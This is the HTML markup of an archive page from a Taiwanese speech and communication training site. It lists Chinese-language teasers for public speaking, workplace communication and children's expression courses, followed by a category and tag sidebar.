			<a class="post-thumbnail" href="https://www.smartorange.com.tw/article-career/tedforpublic/" aria-hidden="true">
				<img width="1000" height="667" src="https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-TED思考.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="公眾表達如何更有想法？TED演講策展人與你分享提升高效思考的秘訣｜教育訓練專刊" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-TED思考.jpg 1000w, https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-TED思考-300x200.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-TED思考-768x512.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-TED思考-600x400.jpg 600w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2023/11/文章-TED思考.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/article-career/tedforpublic/" rel="bookmark"><time class="entry-date published" datetime="2023-11-09T14:32:53+08:00">2023-11-09</time><time class="updated" datetime="2025-10-03T12:01:41+08:00">2025-10-03</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/article-career/" rel="category tag">專欄【企業教育訓練專刊】</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa/" rel="tag">公眾演說</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%80%9d%e8%80%83/" rel="tag">職場思考</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e8%a1%a8%e9%81%94/" rel="tag">職場表達</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>文章內容轉載來源：FASTCOMPANY/TED Talk curators on the 4 most cr [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/article-career/tedforpublic/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-168857 -->

<article id="post-2304" class="tg-meta-style-one post-2304 post type-post status-publish format-standard has-post-thumbnail hentry category-article-career tag-234 tag-177 tag-233 tag-406 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/article-career/columnforoffice09/" rel="bookmark">說話，從知道你是誰開始！瞭解自己，才是發揮說話影響力的關鍵｜企業教育訓練專刊</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/article-career/columnforoffice09/" aria-hidden="true">
				<img width="1000" height="667" src="https://www.smartorange.com.tw/wp-content/uploads/2021/09/說話影響力.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="說話，從知道你是誰開始！瞭解自己，才是發揮說話影響力的關鍵｜企業教育訓練專刊" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2021/09/說話影響力.jpg 1000w, https://www.smartorange.com.tw/wp-content/uploads/2021/09/說話影響力-300x200.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2021/09/說話影響力-768x512.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2021/09/說話影響力-600x400.jpg 600w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2021/09/說話影響力.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/article-career/columnforoffice09/" rel="bookmark"><time class="entry-date published" datetime="2021-09-12T00:00:00+08:00">2021-09-12</time><time class="updated" datetime="2025-02-19T18:10:31+08:00">2025-02-19</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/article-career/" rel="category tag">專欄【企業教育訓練專刊】</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" rel="tag">企業訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa/" rel="tag">公眾演說</a>, <a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" rel="tag">教育訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e6%ba%9d%e9%80%9a/" rel="tag">溝通</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>說話的藝術、表達技巧、人際互動要訣是職場上歷久不衰的話題，也是許多企業在尋求訓練課程中詢問度最高的學習的主題， [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/article-career/columnforoffice09/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-2304 -->

<article id="post-49377" class="tg-meta-style-one post-49377 post type-post status-publish format-standard has-post-thumbnail hentry category-child-education2 tag-610 tag-923 tag-177 tag-925 tag-137 tag-924 tag-hsinchucenter tag-685 tag-476 tag-388 tag-683 tag-1040 tag-684 tag-1041 tag-457 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education2/hcbo_smarttalk/" rel="bookmark">【Smart Talk說話表達訓練】低年級‧中年級‧實體訓練｜新竹中心</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/child-education2/hcbo_smarttalk/" aria-hidden="true">
				<img width="820" height="312" src="https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="【Smart Talk說話表達訓練】低年級‧中年級‧實體訓練｜新竹中心" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1.jpg 820w, https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1-300x114.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1-768x292.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1-600x228.jpg 600w" data-lazy-sizes="(max-width: 820px) 100vw, 820px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education2/hcbo_smarttalk/" rel="bookmark"><time class="entry-date published" datetime="2021-06-26T16:41:25+08:00">2021-06-26</time><time class="updated" datetime="2025-06-05T12:22:25+08:00">2025-06-05</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/child-education2/" rel="category tag">兒童學習</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e4%bd%8e%e5%b9%b4%e7%b4%9a/" rel="tag">低年級</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%8b%e6%9c%8d%e7%b7%8a%e5%bc%b5/" rel="tag">克服緊張</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa/" rel="tag">公眾演說</a>, <a href="https://www.smartorange.com.tw/tag/%e5%8f%a3%e5%90%83/" rel="tag">口吃</a>, <a href="https://www.smartorange.com.tw/tag/%e5%8f%a3%e6%89%8d%e8%a1%a8%e9%81%94/" rel="tag">口才表達</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ae%b3%e6%80%95%e4%b8%8a%e5%8f%b0/" rel="tag">害怕上台</a>, <a href="https://www.smartorange.com.tw/tag/hsinchucenter/" rel="tag">新竹中心</a>, <a href="https://www.smartorange.com.tw/tag/%e6%9c%97%e8%ae%80/" rel="tag">朗讀</a>, <a href="https://www.smartorange.com.tw/tag/%e6%bc%94%e8%aa%aa/" rel="tag">演說</a>, <a href="https://www.smartorange.com.tw/tag/%e6%bc%94%e8%ac%9b/" rel="tag">演講</a>, <a href="https://www.smartorange.com.tw/tag/%e7%ab%b6%e8%b3%bd%e6%8c%87%e5%b0%8e/" rel="tag">競賽指導</a>, <a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94%e8%83%bd%e5%8a%9b%e8%a8%93%e7%b7%b4/" rel="tag">表達能力訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e8%aa%aa%e6%95%85%e4%ba%8b/" rel="tag">說故事</a>, <a href="https://www.smartorange.com.tw/tag/%e8%aa%aa%e8%a9%b1%e7%b5%90%e5%b7%b4/" rel="tag">說話結巴</a>, <a href="https://www.smartorange.com.tw/tag/%e9%82%8f%e8%bc%af%e6%80%9d%e8%80%83/" rel="tag">邏輯思考</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>您的孩子也有以下說話表達困擾嗎？1. 詞彙量不夠，理解能力差，常常詞不達意。孩子需要詞彙資料庫擴增訓練，學習運 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education2/hcbo_smarttalk/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-49377 -->

<article id="post-2227" class="tg-meta-style-one post-2227 post type-post status-publish format-standard has-post-thumbnail hentry category-article-career tag-234 tag-177 tag-370 tag-233 tag-340 tag-407 tag-408 tag-409 tag-401 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/article-career/columnforoffice07/" rel="bookmark">五分鐘有力的談話，勝過三年的EMBA，打造有份量談話六要訣！｜教育訓練專刊</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/article-career/columnforoffice07/" aria-hidden="true">
				<img width="626" height="417" src="https://www.smartorange.com.tw/wp-content/uploads/2014/05/speech.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="五分鐘有力的談話，勝過三年的EMBA，打造有份量談話六要訣！｜教育訓練專刊" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2014/05/speech.jpg 626w, https://www.smartorange.com.tw/wp-content/uploads/2014/05/speech-300x200.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2014/05/speech-600x400.jpg 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2014/05/speech.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/article-career/columnforoffice07/" rel="bookmark"><time class="entry-date published" datetime="2021-05-15T00:00:00+08:00">2021-05-15</time><time class="updated" datetime="2025-02-19T18:10:25+08:00">2025-02-19</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/article-career/" rel="category tag">專欄【企業教育訓練專刊】</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" rel="tag">企業訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa/" rel="tag">公眾演說</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ae%a2%e6%88%b6%e7%b6%93%e7%87%9f/" rel="tag">客戶經營</a>, <a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" rel="tag">教育訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e6%a5%ad%e5%8b%99%e9%8a%b7%e5%94%ae/" rel="tag">業務銷售</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" rel="tag">職場溝通</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e8%a1%9d%e7%aa%81/" rel="tag">職場衝突</a>, <a href="https://www.smartorange.com.tw/tag/%e8%aa%aa%e6%98%8e%e6%9c%83/" rel="tag">說明會</a>, <a href="https://www.smartorange.com.tw/tag/%e8%b7%a8%e9%83%a8%e9%96%80%e5%90%88%e4%bd%9c/" rel="tag">跨部門合作</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>◎ 您曾檢視過，自己平時如何開口與人交談嗎？ ◎ 您知道和對方談話時，他已開始秤斤論兩嗎？ ◎ 您了解如何用五 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/article-career/columnforoffice07/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-2227 -->

<article id="post-6950" class="tg-meta-style-one post-6950 post type-post status-publish format-standard hentry category-media-interview category-child-education tag-177 tag-137 tag-taipeicenter tag-140 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education/%e3%80%90ted%e6%bc%94%e8%aa%aa%e8%a8%93%e7%b7%b4%e3%80%91%e8%8a%b1%e7%b5%ae/" rel="bookmark">青少年為何需要TED演說訓練</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education/%e3%80%90ted%e6%bc%94%e8%aa%aa%e8%a8%93%e7%b7%b4%e3%80%91%e8%8a%b1%e7%b5%ae/" rel="bookmark"><time class="entry-date published" datetime="2020-02-13T11:27:34+08:00">2020-02-13</time><time class="updated" datetime="2022-10-04T12:42:58+08:00">2022-10-04</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/media-interview/" rel="category tag">媒體報導/活動花絮</a>, <a href="https://www.smartorange.com.tw/category/child-education/" rel="category tag">青少年成長</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa/" rel="tag">公眾演說</a>, <a href="https://www.smartorange.com.tw/tag/%e5%8f%a3%e6%89%8d%e8%a1%a8%e9%81%94/" rel="tag">口才表達</a>, <a href="https://www.smartorange.com.tw/tag/taipeicenter/" rel="tag">台北中心</a>, <a href="https://www.smartorange.com.tw/tag/%e8%8a%b1%e7%b5%ae/" rel="tag">花絮</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>「我從來沒想過我可以這樣子思考。」、「我太後悔這麼晚才參與這訓練。」、「我居然可以演講超過8分鐘。」…擷取自青 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education/%e3%80%90ted%e6%bc%94%e8%aa%aa%e8%a8%93%e7%b7%b4%e3%80%91%e8%8a%b1%e7%b5%ae/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-6950 -->

<article id="post-3020" class="tg-meta-style-one post-3020 post type-post status-publish format-standard hentry category-training tag-corporate-training tag-234 tag-335 tag-177 tag-355 tag-233 tag-340 tag-336 tag-356 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/training/prensenting-%e6%ba%9d%e9%80%9a%e8%a1%a8%e9%81%94%e8%a8%93%e7%b7%b4/" rel="bookmark">溝通表達系列</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/training/prensenting-%e6%ba%9d%e9%80%9a%e8%a1%a8%e9%81%94%e8%a8%93%e7%b7%b4/" rel="bookmark"><time class="entry-date published" datetime="2019-09-30T22:12:44+08:00">2019-09-30</time><time class="updated" datetime="2025-12-31T15:00:49+08:00">2025-12-31</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/training/" rel="category tag">企業培訓</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/corporate-training/" rel="tag">企業培訓</a>, <a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" rel="tag">企業訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%a7%e9%83%a8%e8%ac%9b%e5%b8%ab/" rel="tag">內部講師</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e6%bc%94%e8%aa%aa/" rel="tag">公眾演說</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/" rel="tag">客戶服務</a>, <a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" rel="tag">教育訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e6%a5%ad%e5%8b%99%e9%8a%b7%e5%94%ae/" rel="tag">業務銷售</a>, <a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e6%95%99%e5%ad%b8/" rel="tag">線上教學</a>, <a href="https://www.smartorange.com.tw/tag/%e9%96%80%e5%b8%82%e6%9c%8d%e5%8b%99/" rel="tag">門市服務</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>溝 通 表 達 了解【心理位差】並透過大腦科學理解習慣的思維表達與行為反應，如何放大優勢縮小劣勢，讓表達是自然 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/training/prensenting-%e6%ba%9d%e9%80%9a%e8%a1%a8%e9%81%94%e8%a8%93%e7%b7%b4/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-3020 -->

			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
